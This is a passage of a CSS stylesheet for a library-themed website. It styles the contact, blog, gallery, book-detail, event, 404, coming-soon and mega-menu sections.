	color:#666;
	margin-bottom:20px;
	line-height:normal;
}
.lib-contact-section .location-text p{
	padding:12px 0px 13px;
	border-top:solid 1px #ccc;
	border-bottom:solid 1px #ccc;
	color:#666;
	margin:0px 0px 12px 0px;
}
.lib-contact-section .location-text span{
	font-size:16px;
	font-weight:bold;
}
.lib-contact-section .location-text span i{
	margin:0px 10px 0px 0px;
	font-size:16px;
}

.footer-2{
	float:left;
	width:100%;
	padding:20px 0px;
}
.footer-2{
}
.lib-copyrights{
	float:left;
	width:100%;
}
.lib-copyrights p{
	color:#fff;
	margin:0px;
	float:left;
	margin:7px 0px;
}

.lib-copyrights .social-icon{
	float:right;
	width:auto;
	margin-top:3px;
}
.lib-copyrights .social-icon ul li a{
	border:none;
	color:#333;
	background-color:#fff;
	border-radius:100%;
	height:36px;
	width:36px;
	line-height:36px;
}
.lib-copyrights .social-icon ul li a:hover{
	background: #000;
	color: #fff;
}
/*
=============================================
			LIBRARY ABOUT US
=============================================
*/

.about-lib-theme{
	width: 100%;
	float: left;
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.kode-content .about-lib-theme{
	border:none
}
.about-lib-theme h2{margin-top:-4px;}
.about-lib-theme .kode-thumb{
	float: left;
	width: 100%;
}
.about-lib-theme .kode-thumb img{
	width: 100%;
}

.lib-qualities{
	float: left;
	width: 100%;
}
.lib-qualities ul{
	list-style: none;
	margin: 30px 0px 0px 0px;
	float: left;
	width: 100%;
	padding:0;
}
.lib-qualities ul li{
	float: left;
	width: 100%;
	border-left: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
	padding: 35px 0px 35px 50px;
	position: relative;
}
.lib-qualities ul li:last-child{
	margin-bottom:30px;
}
.lib-qualities ul li i{
	position: absolute;
	height: 60px;
	width: 60px;
	left: -30px;
	top: 0px;
	bottom: 0px;
	margin:auto;
	border-radius: 4px;
	background-color: #fff;
	box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	font-size: 24px;
	line-height: 56px;
	text-align: center;
}
.lib-qualities ul li:hover i{
	color: #fff;
}
.lib-qualities ul li:before{
	content: "\f006";
	font-family: FontAwesome;
	font-size: 18px;
	position: absolute;
	left: 0px;
	right: 0px;
	margin: auto;
	top: -15px;
	height: 30px;
	width: 40px;
	background-color: #fff;
	text-align: center;
}
.lib-qualities ul li:first-child{
	border-top: solid 1px #ddd;
	
}
.lib-qualities ul li h2{
	font-size: 16px;
	text-transform: uppercase;
	color: #5d5d5d;
	margin: 0px 0px 10px 0px;
}
.lib-qualities ul li p{
	margin: 0px;
}
/*
=============================================
			HEADING STYLE
=============================================
*/
.heading-3{
	float: left;
	width: 100%;
	text-align: center;
	padding: 0px 0px 30px 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.heading-3:before{
	content: "";
	width: 200px;
	height: 1px;
	background-color: #ddd;
	position: absolute;
	left: 0px;
	bottom: 0px;
	right: 0px;
	margin: auto;
}
.heading-3:after{
	content: "";
	height: 5px;
	width: 35px;
	background-color: #ddd;
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: -2px;
	margin: auto;
	border-left: solid 10px #fff;
	border-right: solid 10px #fff;
}
.heading-3 h2{
	font-size: 32px;
	font-weight: bold;
	margin: 0px 0px 15px 0px;
	text-transform: capitalize;
}
.heading-3 p{
	font-size: 14px;
	margin: 0px;
}
/*
=============================================
			LIBRARY THEME INTRO
=============================================
*/
.lib-theme-intro{
	text-align: center;
	padding-bottom: 0px;
}
.lib-theme-intro .kode-text h2{
	font-size:30px;
}
.list-numbers{
	list-style: decimal;
	margin: 0px;
	float: left;
	text-align: center;
	padding: 0px;
}
.list-numbers li{
	display: inline-block;
}
.lib-theme-intro .kode-thumb{
	float: none;
	display: inline-block;
	vertical-align: bottom;
}
.lib-theme-intro .kode-text{
	float: left;;
	width: 100%;
	padding: 40px 0px 0px 0px;
}
/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/

.lib-blog-2{
	float: left;
	width: 100%;
	background-color: ghostwhite;
	margin-bottom: 30px;
}
.lib-blog-2:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
}
.lib-blog-2 .kode-thumb{
	width: 100%;
	float: left;
	position: relative;	
}
.kode-content .lib-blog-2 .kode-text h3{
	margin-top:-6px;	
}
.kode-content .lib-blog-2 .kode-meta ul{margin-bottom:8px;}
.lib-blog-2:hover .kode-thumb img{
	opacity: 0.3;
}
.lib-blog-2 .kode-text{
	width: 100%;
	float: left;
	padding: 30px 20px;
	text-align: center;
}
.kode-main-content .kode-meta ul,
.kode-main-content .lib-blog-2 .kode-text{
	text-align:left;
}

.kode-video-section-2 .kode-text h2,
.lib-blog-2 .kode-text h3{
	color:#FFF;
}
.kode-video-section-2 .kode-text p{
	color:#FFF;
	line-height:27px;
	font-size:16px;
}	
.lib-testimonial-content .kode-text p{
	line-height:30px;
}
.kode-text h2,
.lib-blog-2 .kode-text h3{
	font-family: 'Open Sans', sans-serif;
	color:#262626;
	font-weight:700;
	font-size:20px;
	text-transform:uppercase;
	line-height:26px;
	text-overflow:ellipsis;
	margin:0px 0px 10px 0px;
}
.kode-text p{	
	font-size:16px;
	font-weight:300;
	line-height:24px;
	color:#666666;
	margin-bottom:9px;
}
.lib-blog-2 .kode-text a.more{
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	padding: 8px 20px;
	text-decoration: none;
	color: #fff;
	font-weight: bold;
}
.lib-blog-2 .kode-text a.more:hover{
	background: #000 !important;
	border-color: #000 !important;
}
.lib-blog-2 .kode-text a.more i{
	margin-left: 10px;
}
.lib-blog-2 .kode-text a.more:hover{
	color: #fff;
}
.kode-meta{
	float: left;
	width: 100%;
}
.kode-meta ul{
	list-style: none;
	text-align: center;
	padding: 0px;
	margin:0px 0px 10px 0px;
	float: left;
	width: 100%;
}
.lib-blog-2 .kode-meta ul li{
	float: none;

}
.kode-meta ul li{
	display: inline-block;
	margin: 0px 5px;
	float: left;
}
.kode-meta ul li i{
	margin-right: 10px;
}
.kode-meta ul li a{
	color: #666;
}
.kode-blog-date{
	text-align: center;
	color: #fff;
	float: left;
	width: 100px;
}
.lib-blog-2 .kode-blog-date{
	position: absolute;
	left: 20px;
	bottom: 20px;
	text-align: center;
	color: #fff;
}


.kode-blog-date p{
	font-size: 20px;
	text-transform: uppercase;
	padding: 8px 15px;
	margin: 0px
}
.kode-blog-date span{
	padding: 8px 15px;
	font-size: 20px;
	font-weight: bold;
	float: left;
	width: 100%;
	background-color: #333;
	position: relative;
}
.kode-blog-date span:before{
	content: "";
	height: 15px;
	width: 15px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	position: absolute;
	left: 0px;
	right: 0px;
	background-color: #333;
	margin: auto;
	top: -6px;
}

.lib-blog-2.lib-blog-3{
	border-bottom: solid 1px #e0e0e0;
	background: none;
	text-align: center;

}
.lib-blog-2.lib-blog-3 .kode-text{
	background-color: #fff;
	padding: 70px 20px 50px 20px;
	width: 90%;
	float: none;
	display: inline-block;
	margin-top: -85px;
	position: relative;

}
.lib-blog-2.lib-blog-3 .kode-blog-date{
	left: 0px;
	right: 0px;
	margin: auto;
	z-index: 10;
	width: 110px;
	bottom: 39px;
}

.lib-blog-detail{
	float: left;
	width: 100%;
	margin:0px 0px 30px 0px;	
	border-bottom:solid 1px #ebebeb;
}
.lib-blog-detail .detailed-text{
	float: left;
	width: 100%;
	margin-bottom: 22px;
}
.detailed-text p:last-child{
	margin-bottom:0px;	
}
.lib-blog-detail .kode-thumb{
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.lib-blog-detail .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-blog-detail .detailed-text .header{
	float: left;
	width: 100%;
	margin-bottom: 20px;

}
.lib-blog-detail .detailed-text .header .kode-text{
	padding: 0px 0px 0px 120px;

}

.kode-comments-2{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.kode-comments-2 ul li{
	padding: 15px;
	border: solid 1px #f0f0f1;   

}
.kode-comments ul li:last-child{margin-bottom:0px;}
/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/
.lib-gallery{
	float: left;
	width: 100%;
	position: relative;
	background-color: #000;
	overflow: hidden;
	margin-bottom: 30px;
}
.lib-gallery img{
	float: left;
	width: 100%;
}
.lib-gallery:hover img{
	opacity: 0.3;
	transform: scale(1.1);
}
.lib-gallery .caption{
	text-align: center;
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	border:solid 1px transparent;
	padding: 10% 50px;
	opacity: 0;
	visibility: hidden;
}
.lib-gallery .caption p{
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
}
.lib-gallery .caption h4{
	font-size: 26px;
	text-transform: uppercase;
	color: #fff;
}
.col-md-3 .lib-gallery .caption h4{
	font-size: 18px;
}
.col-md-3 .lib-gallery:hover .caption{
	padding: 15% 20px;
}
.lib-gallery:hover .caption{
	left: 30px;
	top: 30px;
	right: 30px;
	bottom: 30px;
	border-color: #fff;
	padding: 20% 20px;
	opacity: 1;
	visibility: visible;;
}

/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/
.error-404{
	margin: 0px auto;
	width: 70%;
	text-align: center;
	padding:30px 0px 80px 0px;
}
.error-404 > p{
	margin: 0px 0px 30px 0px;
	font-size:16px;
}
.error-404 h2{
	font-size: 60px;
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-moz-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-webkit-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	margin: 0px 0px 40px 0px;
	padding: 15px 0px;
	border-top:solid 3px #ccc;
	border-bottom:solid 3px #ccc; 
}
.page-404 p{
	font-size: 350px;
	font-weight: bold;
	line-height: 300px;
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-moz-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-webkit-text-shadow:2px 2px 2px rgba(0,0,0,0.2);

}
.page-404 {
	float: left;
	width: 100%;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.page-404 span{
	font-size: 48px;
	content: #fff;
	font-weight: bold;
	background-color: #fff;
	margin: -60px 0px 0px 0px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0px;
	top: 50%;
	text-transform: uppercase;
	color:#000;
	line-height: 60px;
}
.error-404 a.go-back{
	font-size: 20px;
	text-transform: uppercase;
	font-weight: bold;
	display: inline-block;
	padding: 15px 30px;
	text-decoration: none;
	border: solid 1px;
	color:#333;
}
.error-404 a.go-back:hover{
	color: #fff !important;
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-service-container-item{
	float:left;
	width:100%;
}
/*
=============================================
			LIBRARY CONTACT US
=============================================
*/

.location-map{
	float: left;
	width: 100%;
	margin-bottom: 50px;
}
.location-map #map-canvas{
	width: 100%;
	height: 400px;
	border: none;
	margin-bottom:0px;
}
#map {
	height: 300px;
}

/*
=============================================
			LIBRARY BOOK DETAIL
=============================================
*/

.lib-book-detail{
	float: left;
	width: 100%;
	margin-bottom: 30px;

}
.lib-book-detail .kode-thumb{
	padding: 15px;
	background-color: #f4f4f4;
	float: left;
	width: 100%;
}
.lib-book-detail .kode-text{
	float: left;
	width: 100%;

}
.lib-book-detail .book-text{
	border-bottom:solid 1px #ddd;
	padding:0px 0px 15px 0px;
	margin:0px 0px 15px 0px;
}
.lib-book-detail .book-text p{
	margin:0px;
}
.lib-book-detail .kode-thumb img{
	width: 100%;
	float: left;
}
.lib-book-detail .rating {
	float: left;
	margin-right: 10px;
}
.lib-book-detail .rating > span{
	color: #ff9605;

}
.lib-book-detail .product-review{
	float: left;
	width: 100%;
	margin-bottom:8px;
}
.lib-book-detail .product-review p{
	margin:2px 0px;
	float: left;
	font-size:12px;
}

.lib-book-detail  .product-price{
	float: left;
	width: 100%;
	padding: 0px 0px 15px 0px;
	margin: 0px 0px 15px 0px;
	border-bottom: solid 1px #ddd;
}
.lib-book-detail  .product-price p{
	margin:0px;
}
.lib-book-detail  .product-price h4{
	font-size: 30px;
	line-height:normal;
	margin-bottom:8px;
}
.lib-book-detail a.add-to-cart {
    color: #666;
	border:solid 1px #ccc;
    display: inline-block;
    text-decoration: none;
    border-radius: 4px;
    padding: 8px 20px;
    text-transform: uppercase;
    font-size: 12px;
    margin: 0px 10px 0px 0px;
	font-weight:bold;
}
.lib-book-detail a.add-to-cart:hover{
	color:#fff;
}
.product-review-tabs{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.product-review-tabs .product-tags{
	float:left;
	width:100%;
}
.product-review-tabs .product-tags a{
	font-size:14px;
	display:inline-block;
	float:left;
	padding:6px 15px;
	color:#666;
	border:solid 1px #ccc;
	text-transform:capitalize;
	margin:0px 5px 5px 0px;
}
.product-review-tabs .product-tags a:hover{
	background-color:#333;
	border-color:#333;
	color:#FFF;
}
.product-review-tabs .nav-tabs{
	margin: 0px;
}
.product-review-tabs .tab-content{
	float: left;
	width: 100%;
	padding: 30px;
	border-left: solid 1px #ddd;
	border-right: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.product-review-tabs .nav-tabs li a{
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 15px 20px;
	border: none;
	outline: none;
	color: #666;
}
.product-review-tabs .nav-tabs li.active a{
	color: #fff;
	border: none;
}

.lib-related-products{
	float: left;
	width: 100%;
}
/*
=============================================
			LIBRARY EVENT LISTING
=============================================
*/
.lib-event-listing{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.lib-event-listing .kode-thumb, .lib-event-listing .kode-thumb img, .lib-event-listing .kode-text{
	float: left;
	width: 100%;
}
.lib-event-listing .kode-thumb{
	position: relative;
	background-color: #000;
	
}
.lib-event-listing:hover .kode-thumb img{
	opacity: 0.5
}
.lib-event-listing:hover .kode-thumb{
	box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.3);

}
.lib-event-listing .lib-event-captions{
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	width: 35%;
	background-color: #ddd;
	text-align: center;
	padding: 20px;
	border-left: solid 3px #fff;

}
.lib-event-listing .lib-event-captions p.date{
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.lib-event-listing .lib-event-captions p.date span{
	font-size: 50px;
	margin-right: 5px;
}
.lib-event-listing .lib-event-captions p{
	color: #fff;
}
.lib-event-listing .lib-event-captions a.register{
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 15px 20px;
	text-align: center;
	position: absolute;
	left: 0px;
	bottom: 0px;
	background-color: #000;
	width: 100%;
}
.lib-event-listing .lib-event-captions a.register:hover{
	background: #fff;
	color: #000;

}
.lib-event-listing .kode-text p{
	line-height:30px;	
}
.lib-event-listing .kode-text a.more{
	text-transform:capitalize;
	display:none;
}
.lib-event-listing .kode-text a.more i{
	margin-left: 10px;
}
.kode-blog-list.option-2 .kode-text p{
	margin-bottom:0px;
}
.lib-event-listing .social-icon ul li{
	float:left;
	margin: 0px 4px 0px 0px;
}
.lib-event-listing  .social-icon ul li a{
	height: 36px;
	width: 36px;
	line-height: 36px;

}
/*
=============================================
			LIBRARY EVENT DETAIL
=============================================
*/
.lib-event-detail{
	float: left;
	width: 100%;
}
.lib-event-detail .location-map{
	margin:0px;
}
.lib-event-detail .kode-thumb, .lib-event-detail .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-event-detail .kode-thumb{
	margin-bottom: 30px;
}
.lib-event-detail .kode-text{
	float: left;
	width: 100%;
}
.lib-event-sidebar{
	float: left;
	width: 100%;
	padding: 30px;
	background-color: #f8f8f8;
}
.lib-event-sidebar ul.lib-event-content{
	margin: 0px 0px 20px 0px;
	float: left;
	width: 100%;
	list-style: none;
	padding: 0px;
}
.lib-event-sidebar ul.lib-event-content li{
	float: left;
	width: 100%;
	padding: 0px 0px 0px 50px;
	position: relative;
	margin:10px 0px 0px 0px; 
}
.lib-event-sidebar ul.lib-event-content li:first-child{
	margin-bottom: 0px;
}
.lib-event-sidebar ul.lib-event-content li i{
	height: 36px;
	width: 36px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	font-size: 18px;
	line-height: 32px;

}
.lib-event-sidebar h4{
	font-size: 16px;
	margin: 0px;
	text-transform: uppercase;
}
.lib-event-sidebar .social-icon {
	margin-bottom: 30px;
}
.lib-event-sidebar .social-icon h4{
	margin-bottom: 20px;

}
.lib-event-sidebar .social-icon ul li a{
	height: 36px;
	width: 36px;
	line-height: 32px;

}
.lib-event-sidebar .social-icon ul li{
	float: left;
	margin: 0px 0px 0px 4px;

}
.lib-event-sidebar .social-icon ul li:first-child{
	margin: 0px;
}

.lib-event-sidebar a.register{
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	float: left;
	width: 100%;
	padding: 15px 15px;
	text-align:center;
}
/*
=============================================
			COMING SOON
=============================================
*/
.coming-soon{
	float:left;
	width:100%;
	text-align:center;
	padding:40px 0px 70px;
}
.coming-soon h2{
	font-size:40px;
	margin-bottom:42px;
	line-height:40px;
	margin-top:-6px;
}
.coming-soon p{
	font-size:16px;
	margin:-6px 0px 46px 0px;
	line-height:30px;
}
.coming-soon .countdown-show4 .countdown-section{
	border:solid 1px;
	border-radius:5px;
	padding:15px 0px;
	margin:0 2%;
	width:20.6%;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
}
.coming-soon .countdown-amount{
	font-size:50px;
	line-height:normal;
	color:#333;
}
.coming-soon .is-countdown{
	width:50%;
	float:none;
	margin:0px auto 50px auto;
	display:inherit;
}
.coming-soon .countdown-period{
	font-size:16px;
	color:#333;
	margin-bottom:6px;
}
.coming-soon .search-field{
	width:48%;
	margin:0px auto 50px auto;
	position:relative;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
}
.coming-soon .search-field input[type="text"]{
	padding:6px 100px 6px 20px;
	height:50px;
	text-transform:uppercase;
}
.coming-soon .search-field button{
	position:absolute;
	top:0px;
	right:0px;
	height:100%;
	color:#fff;
	font-size:18px;
}

.coming-soon .social-icon ul li a{
	height:36px;
	width:36px;
	font-size:16px;
	line-height:36px;
}
.coming-soon .social-icon ul li a:hover{
	border-color:#000;
	color:#fff;
}
/*
=============================================
			UP TO DATE SECTION
=============================================
*/
.kode-uptodate{
	padding:0px;
	overflow:hidden;
	width:100%;
	float:left;
}
.kode-uptodate h2{
	font-size:30px;
	color:#fff;
	margin:8px 0px;
	text-align:center;
}
.kode-uptodate .social-icons{
	float:left;
}
.kode-uptodate .social-icons ul{
	list-style:none;
	margin:8px 0px 8px 20px;
	float:left;
	padding:0px;
}
.kode-uptodate .social-icons ul li{
	float:left;
	margin:0px 0px 0px 10px;
}
.kode-uptodate .social-icons ul li:first-child{
	margin:0px;
}
.kode-uptodate .social-icons ul li a{
	font-size:15px;
	color:#fff;
}
.kode-uptodate .social-icons ul li a:hover{
	color: #000;
}

.kode-uptodate .input-container{
	margin:0px;
}
.kode-uptodate .input-container input[type="text"]{
	border-radius:0px;
	border:solid 1px #fff;
	background:none;
	color:#fff;
	padding:6px 100px 6px 15px;
}

.kode-uptodate .input-container input[type="submit"]{
	position:absolute;
	top:0px;
	right:0px;
	background-color:#fff;
	color:#333;
	width:auto;
	font-weight:bold;
	text-transform:uppercase;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.kode-uptodate .input-container input[type="submit"]:hover{
	background: #000;
	color: #fff;
}

.kode-uptodate .input-container #sub-2::-webkit-input-placeholder
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2:-moz-placeholder 
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2::-moz-placeholder 
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2:-ms-input-placeholder 
{
  color:    #fff;
}

.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4{
	padding-top:50px;
	padding-bottom:50px;
}
.kode-uptodate .row .col-md-8:before{
	content:"";
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.1);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:500%;
}

.footer-3{
	background-image:url(images/footer-bg.png);
	position:relative;
}
.footer-3:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background-color:rgba(0,0,0,0.6);
	padding:0px 0px;
}

.kode-author-detail{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px #ccc;
	margin:0px 0px 30px 0px;
	position:relative;
}
.kode-author-detail h4{
	margin-bottom:10px;
}
.kode-author-detail p{
	margin:0px;
	line-height:25px;
}
.kode-author-detail .kode-thumb{
	float:left;
	width:80px;
}
.kode-author-detail .kode-thumb img{
	width:100%;
}
.kode-author-detail .kode-text{
	padding:0px 0px 0px 100px;
}
.kode-author-detail .kode-text h4{
	font-size:16px;
	text-transform:uppercase;
	line-height:normal;
	margin:0px;
}
.kode-author-detail .social-icon{
	position:absolute;
	right:10px;
	top:10px;
	width:auto;
}
.kode-author-detail .social-icon ul li a{
	height: 26px;
	width: 26px;
	line-height: 26px;
}
.post-next-previous{
	float:left;
	width:100%;
	border-radius:20px;
	background-color:#f6f4f4;
	
	margin:0px 0px 30px 0px;
}
.post-next-previous a.pull-left i{
	margin-right:10px;
}
.post-next-previous a.pull-right i{
	margin-left:10px;
}
.post-next-previous a{
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	color:#666;
	padding:10px 15px;
	border-radius:20px;
}
.post-next-previous a:hover{
	color:#fff;
}
.post-next-previous i{
	font-size:16px;
}


nav{
	float: left;
	width: 100%;
	text-align: center;
	margin:0px;
	padding:0px;
}

.kode-recent-posts{
	float:left;
	width:100%;
	padding:0px 0px 20px 0px;
	margin:0px 0px 30px 0px;
	border-bottom:solid 1px #ebebeb;
}
.recent-post-cover{
	float: left;
	width: 100%;
}
.kode-recent-posts .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:15px;
	overflow: hidden;
	background: #000;
}
.kode-recent-posts .kode-thumb img{
	width: 100%;
}
.recent-post-cover:hover .kode-thumb img{
	opacity: 0.4;
	transform: scale(1.2); 
}
.kode-recent-posts .kode-text{
	float:left;
	width:100%;
}
.kode-recent-posts .kode-text h3{
	font-size:16px;
	font-weight:bold;
}




/*
===========================================================
					MEGA MENU
===========================================================
*/
.relative{
	position:relative;
}
.kode-mega-menu{
	position:static !important;
}
.kode-megamenu-container{
	position:absolute;
	left:0px;
	top:100%;
	padding:0px 0px 2px 0px;
	width:100%;
	z-index:100;
	visibility:hidden;
	opacity:0;
	background-color:#fff;
	margin:0px 0px 0px 0px;
	transition:all 0.3s ease-out 0.5s;
	-moz-transition:all 0.3s ease-out 0.5s;
	-webkit-transition:all 0.3s ease-out 0.5s;
	background-image:url(images/menu-pett.jpg);
	background-position:bottom;
	background-repeat:repeat-x;
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3)
}
.kode-mega-menu.fixed-width .kode-megamenu-container{
	width:1170px;
	left:0px;
	right:0px;
	margin:auto;
	
}

.kode-navigation ul li.kode-mega-menu.small-menu{
	position:relative !important;
}
.kode-navigation ul li.kode-mega-menu.small-menu .kode-megamenu-container .mega-wrapper{
	background:none;
}
.kode-mega-menu.small-menu .kode-megamenu-container{
	width:585px;
}
.kode-megamenu-container .kode-newsletters{
	float:left;
	width:100%;
}
.kode-navigation li.kode-mega-menu:hover .kode-megamenu-container{
	visibility:visible;
	opacity:1;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kode-navigation li.kode-mega-menu:hover .kode-megamenu-container ul{
	visibility:visible;
	opacity:1;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kode-megamenu-container .mega-wrapper{
	float:left;
	width:100%;
	background-color:#fff;
	padding:20px 20px 20px 20px;
	background-image:url(images/menu-bg.png);
	background-repeat:no-repeat;
	background-position:top right;
	min-height:322px;
	background-size:contain;
}
.kode-navigation ul li.kode-mega-menu a:before{
	display:none;
}
.kode-megamenu-container .mega-wrapper h3{
	font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	margin:0px 0px 20px 0px;
	padding:10px;
	color: #fff;
}
.kode-megamenu-container .mega-wrapper ul{
	float:left;
	width:100%;
	list-style:none;
	margin:0px;
	transform:none;
	-moz-transform:none;
	-webkit-transform:none;
	box-shadow:none;
	border:none;
	background-color:transparent !important;
	position:static;
	transition:all 0.3s ease-out 0.5s;
	-moz-transition:all 0.3s ease-out 0.5s;
	-webkit-transition:all 0.3s ease-out 0.5s;
	box-shadow: none !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border:none !important;
	padding: 0px !important;
	border-radius: 0px !important; 
}
.kode-megamenu-container .mega-wrapper ul li{
	float:left;
	width:100%;
	border:none; 
}
.kode-megamenu-container .mega-wrapper ul li:before{
	content:"\f105";
	position:absolute;
	left:0px;
	top:7px;
	font-size:12px;
	font-family:FontAwesome;
	display: block !important;
	right: auto;
	height: auto;
	background-color: transparent;
	width: auto;
	background:none !important; 
	height: auto;
}
.kode-megamenu-container .mega-wrapper ul li:hover:before{
	top: 7px;
	height: auto;
}
.kode-megamenu-container .mega-wrapper ul li:hover:before{
	left:8px;

}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li a{
	display:block;
	color:#555252;
	padding:7px 12px !important;
	background-color:transparent;
	border:none;
}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a{
	padding:7px 18px !important;
	background:none;
}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li a:hover{
	border:none;
}
.kode-megamenu-container .best-seller-pro{
	padding: 10px;
	position: relative;
	margin: 0px
}
.kode-megamenu-container .best-seller-pro figure{
	margin: 0;
}
.kode-megamenu-container  .best-seller-pro .kode-text{
	display: none;
}
.kode-navigation ul li.kode-mega-menu:before{
	display: none;
}
.header-3 .kode-navigation ul li.kode-mega-menu:after{
	display: none;

}
/*
===========================================================
				EVENT DETAIL PAGE
===========================================================
*/
.kode-event-detail{
	float:left;
	width:100%;
}
.kode-event-info{
	padding: 20px;
	background-color: #f5f5f5;
	float: left;
	width: 100%;
}
.kode-event-detail-thumb .kode-caption{
	position:absolute;
	left:20px;
	right:20px;
	padding:0px 20px;
	background-color:#fff;
	border-top:solid 10px;
	position:absolute;
	bottom:0px;
	border-bottom:solid 1px #e6e6e6 !important;
}
.kode-event-detail-thumb{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	position:relative;
}
.kode-event-detail-thumb .kode-caption h3{
	font-size:18px;
	margin:20px 0px 10px 0px; 
}
.kode-event-detail-thumb .kode-caption a.reg{
	font-size:16px;
	color:#FFF;
	display:inline-block;
	padding:10px 20px;
	float:right;
	margin:25px;
	font-weight:bold;
	text-transform:uppercase;
}
.kode-event-detail-thumb .kode-caption a.reg:hover{
	background: #000;
}
.kode-event-detail-thumb img{
	width:100%;
}
.kode-event-detail-thumb .kode-caption .countdown-amount{
	line-height:64px;
	font-weight:normal;
	font-size:30px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .countdown-section{
	padding:0px;
	background-color:#fbfbfb;
	border-top:solid 1px #e6e6e6;
	border-left:solid 1px #e6e6e6;
	border-right:solid 1px #e6e6e6;
	margin:0px 0px 0px -1px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .countdown-period{
	color:#868686;
	background-color:#f6f6f6;
	border-top:solid 1px #e6e6e6;
	font-size:12px;
	font-weight:normal;
	padding:2px 0px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .is-countdown{
	width:100%;
}
.kode-event-detail-thumb .social-icon{
	width:40px;
	position:absolute;
	left:-40px;
	top:50px;
}
.kode-event-detail-thumb .social-icon ul li a{
	height:40px;
	width:40px;
	font-size:18px;
	line-height:40px;
	color:#fff;
	background-color:#000;
	border:none;
}
.kode-event-detail-thumb .social-icon ul li{
	margin-bottom:3px;
}
.kode-event-text{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-event-text .col-md-8 p:first-child{margin-bottom:0px;}
.kode-event-detail table, .kode-event-detail table td{
	border:none;
}
.kode-event-detail table tr td{
	font-weight:lighter;
	font-size:18px;
}
.kode-event-detail table tr td:first-child{
	width:30%;
	font-weight:normal;
	padding:10px 0px;
}
.kode-event-detail a.book-now{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	color:#fff;
	display:inline-block;
	margin:0px 10px 0px 0px;
	padding:10px 20px;
}
.kode-event-detail a.book-now:hover{
	background: #000;
}
.kode-event-detail .location-map{
	padding:0px;
}

.event-gallery{
	float:left;
	width:100%;
	padding:50px 0px;
	background-color:#f5f5f5;
}
.event-gallery .gallery-thumb{
	float:left;
	width:100%;
}

